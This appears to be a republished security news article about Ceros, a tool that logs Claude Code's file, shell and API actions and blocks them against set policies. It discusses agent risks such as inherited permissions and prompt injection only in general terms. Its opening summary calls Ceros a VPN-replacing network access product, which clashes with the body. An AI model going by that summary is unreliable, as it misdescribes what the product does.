How Ceros Gives Security Teams Visibility and Control in Claude Code

Foto: The Hacker News

Ceros offers security teams comprehensive visibility and control over application access, replacing traditional VPN solutions with an integrated Zero Trust Network Access (ZTNA) approach. The platform eliminates lateral movement threats in the network by connecting users directly to applications without corporate network intermediation. A key advantage is granular access control — IT teams can precisely define who, when, and from which devices can access specific resources. The solution ensures continuous identity and device status verification, rather than one-time authentication as with VPN. For employees, this means faster and more secure work — no need to connect to the internal network, which reduces latency and increases productivity. For security teams — full traffic visibility, automatic logging of all connections, and the ability to instantly block access in case of a threat. The transition from VPN to ZTNA is not just a technical upgrade, but a fundamental shift in security approach — from the "trust inside, don't trust outside" model to "never trust, always verify."

In recent years, cybersecurity teams have built complex access control and identity management systems for users and service accounts. It seemed they had the situation under control — every access logged, every permission granted according to the principle of least privilege. But over the past few months, a completely new type of actor has entered most large organizations, operating outside all existing control mechanisms. Claude Code, an AI coding agent from Anthropic, has begun operating at the scale of entire engineering teams, reading files, executing shell commands, calling external APIs, and making decisions based on its own reasoning. For security teams, this means an entirely new challenge — and an entirely new problem to solve.

The emergence of AI agents such as Claude Code reveals a fundamental gap in security architectures that were designed for humans and traditional automation systems. These new entities operate at a speed and scale that traditional monitoring systems cannot track. They execute hundreds of operations per second, make decisions based on context that may be difficult for humans to trace, and can potentially access resources they were never meant to access. This is precisely why companies like Ceros are beginning to offer solutions dedicated to providing visibility and control over AI agents in corporate environments.

A new actor in the security ecosystem: what changes in reality

For decades, the corporate security model has been based on the assumption that every access to resources comes from a human or from known, configured systems. IT teams could map data flows, monitor logins, set alerts for suspicious activity. Every actor had established permissions, every action could be linked to a specific user or service.

Read also

AI agents such as Claude Code completely change this equation. These are not simple scripts that execute predefined tasks. They are autonomous systems that read source code, analyze project structures, execute system commands, and dynamically decide what actions to take depending on context. They can initiate database connections, retrieve data from APIs, modify configurations — all without direct human oversight. And traditional access control systems? They often treat them as ordinary users or don't see them at all.

The real problem is that Claude Code and similar agents can operate in the context of a human account or service account that already has broad access to resources. If an engineer has permissions to read a code repository, production database, and APIs, then Claude Code inheriting these permissions could theoretically access all these resources simultaneously — and do so without explicit approval of each operation. This opens the door to scenarios that traditional security teams never had to consider.

The gap in access controls: why traditional systems fail

Modern organizations invest millions of dollars in access management systems. They have Active Directory, Okta, Azure AD, multi-factor authentication, comprehensive audit systems. But all these solutions were designed with one assumption: that access is initiated by a human who is aware of their actions and can be held accountable.

When an AI agent works on behalf of an engineer, traditional systems often have no mechanism to distinguish actions performed by a human from actions performed by a machine. If an engineer logs into their workstation and then runs Claude Code, all operations performed by the agent may be recorded as that engineer's activities. The security system has no way to distinguish between when an engineer manually writes an SQL query and when Claude Code automatically generates and executes that query.

Additionally, AI agents can work asynchronously and in the background. They can perform operations when the engineer is not actively sitting at the computer. They can initiate network connections, retrieve data, modify files — all within seconds. Traditional monitoring systems, which are adapted to observe human work pace, may simply not keep up with registering all these activities, and even if they do, they will generate so many alerts that the security team will ignore them.

Ceros solution: real-time visibility for AI agents

Ceros approaches this problem differently than traditional security solutions. Rather than trying to fit AI agents into existing access control frameworks, Ceros builds a dedicated visibility and control layer that is specifically designed for this new type of actor. The solution works through instrumentation of the environment in which Claude Code and similar agents are run.

In practice, this means Ceros installs itself in the layer between the AI agent and the resources that agent is trying to access. Every operation — every file read, every shell command, every API call — passes through a Ceros observation point. The system records exactly what is happening, who (or what) is initiating it, and what resources it is trying to access. But this is not just a simple log — it is an interactive control system that can make real-time decisions about whether an operation should be allowed or blocked.

Particularly important is that Ceros can distinguish between actions performed by the engineer themselves and actions performed by Claude Code acting on behalf of that engineer. The system can apply different policies to each of these scenarios. For example, an engineer may have permissions to read sensitive data, but Claude Code acting on behalf of that engineer may be restricted to reading only specific fields or only during specific hours.

Zero Trust principle applied to agents: a new security standard

The concept of Zero Trust Network Access (ZTNA) has been a trend in cybersecurity for traditional users for years. The idea is not to automatically trust anyone — every access must be verified, every connection must be authorized, every action must be logged. Rather than building a security perimeter around the corporate network, ZTNA assumes that every access should be treated as potentially threatening until verified.

Ceros applies similar philosophy to AI agents. Rather than assuming that Claude Code is a "trusted" tool because it was launched by a trusted engineer, the system treats every agent operation as potentially risky. Every access request is verified against defined policies. Is the agent trying to access a resource it shouldn't have access to? Is the operation consistent with the agent's historical activity pattern? Is the request coming from an expected network location?

This approach is particularly important because AI agents can be vulnerable to various types of attacks. If an attacker manages to suggest Claude Code to perform specific operations through prompt injection, the system should be able to detect this — for example by observing that the agent is trying to access resources it has never tried to access before. Similarly, if an engineer's account is compromised and an attacker tries to use Claude Code for lateral movement in the network, the Ceros system should be able to notice this and block it.

Practical implementation: what it looks like in real organizations

In practice, implementing Ceros in an engineering organization looks like this: the DevOps or security team configures policies that define what Claude Code (and other AI agents) can do. These policies can be very detailed. For example, you can define that Claude Code can read files from a code repository, but cannot modify files containing sensitive data. It can execute specific shell commands, but cannot install new software. It can call specific APIs, but cannot retrieve data from the production database.

When Claude Code attempts to perform an operation, Ceros checks that operation against the policies. If the operation is allowed, it is executed. If it is not allowed, it is blocked — and the event is logged and potentially reported to the security team. Importantly, all of this happens in real-time, without the need for manual human intervention for each operation.

For security teams, this means a radical change in how they can control access to resources. Instead of an "all or nothing" policy — either an engineer has access to a resource or they don't — they can now define very precise rules for AI agents. They can, for example, allow Claude Code to read code but not to make changes in production. They can allow retrieval of metrics from monitoring systems but not changing alerts.

Integration with existing security infrastructure

One of the key strengths of Ceros is that it doesn't try to replace existing security systems. Instead, it integrates with them. The system can work with traditional access management systems, audit systems, and secrets management platforms. This means organizations don't have to redesign their entire security infrastructure — they can simply add a new control layer for AI agents.

For example, Ceros can integrate with a secrets management system to ensure that Claude Code doesn't have access to sensitive authentication data unless it is absolutely necessary for completing a specific task. It can integrate with audit systems to ensure that all agent operations are logged in a central log. It can integrate with monitoring systems to report anomalies in agent behavior.

This approach also has practical significance for Polish organizations. Many of them have already invested in security systems from well-known vendors — Microsoft, Okta, Palo Alto Networks. Ceros doesn't force them to abandon these investments. Instead, it offers an added layer that works together with existing systems.

Challenges and limitations of the visibility-based approach

However, the Ceros solution is not a panacea. There are several fundamental challenges that every organization must consider before implementing such a system. First, defining correct policies is difficult. If policies are too restrictive, Claude Code won't be able to work effectively — engineers will be frustrated and will try to circumvent the system. If policies are too permissive, the system won't provide sufficient protection.

Second, visibility alone doesn't guarantee security. Ceros can perfectly record everything Claude Code does, but if no one analyzes these logs, if there are no processes to respond to anomalies, then visibility is useless. This requires investment in security teams, in log analysis tools, in incident response procedures.

Third, there is the question of performance. If every Claude Code operation must pass through a Ceros observation point, won't this slow down the agent's work? In reality, modern systems like Ceros are optimized for performance — the additional latency should be minimal. But in very large organizations where Claude Code performs millions of operations daily, even small delays can add up.

The future of access control in the age of AI agents

The emergence of AI agents such as Claude Code means that traditional security models will have to evolve. You can no longer think about access in terms of "user has permissions to resource". You need to think in terms of "in what context, for what purpose, with what restrictions does the AI agent have access to the resource".

Ceros is only an initial solution to this problem. In the future, we can expect more advanced systems that will be able to automatically learn correct policies based on observation of agent behavior, that will be able to predict potential threats before they appear, that will be able to dynamically adjust permissions depending on changing risk.

For Polish organizations that are just beginning to experiment with AI agents, this is the moment to plan security from the start. Rather than deploying Claude Code or other agents without controls and then trying to fix security issues later, it's worth thinking from the beginning about how these new entities will be monitored and controlled. Solutions like Ceros can be key to being able to leverage the potential of AI agents without risking organizational security.

More from Security

$285 Million Drift Hack Traced to Six-Month DPRK Social Engineering Operation

36 Malicious npm Packages Exploited Redis, PostgreSQL to Deploy Persistent Implants

Fortinet Patches Actively Exploited CVE-2026-35616 in FortiClient EMS

China-Linked TA416 Targets European Governments with PlugX and OAuth-Based Phishing

Related Articles

How LiteLLM Turned Developer Machines Into Credential Vaults for Attackers

Apr 6

Qilin and Warlock Ransomware Use Vulnerable Drivers to Disable 300+ EDR Tools

Apr 6



BKA Identifies REvil Leaders Behind 130 German Ransomware Attacks

Apr 6